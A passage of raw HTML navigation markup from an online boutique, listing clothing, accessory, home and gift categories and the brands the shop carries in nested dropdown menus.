  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
